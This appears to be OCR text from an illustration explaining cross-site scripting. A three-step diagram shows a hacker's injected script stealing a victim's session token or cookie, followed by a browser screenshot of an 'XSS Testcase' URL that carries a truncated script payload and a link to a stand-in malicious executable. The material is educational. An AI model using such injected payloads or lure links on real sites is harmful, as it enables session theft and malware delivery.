 1) Hacker injects
Trusted
Website with
malicious script
TRUSTED
WEBSITE
2) Victim Visits
trusted website and
Triggers the malicious
Script
3) Victim's browser executes malicious script
and unknowingly forwards desired
information (session token, cookie, etc.) to
hacker
HACKER
VICTIM
XSS Testcase #1 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://example.com/index.php?user=<script>window.onlo
Welcome
Get terminal client !
http://badexample.com/malicious.exe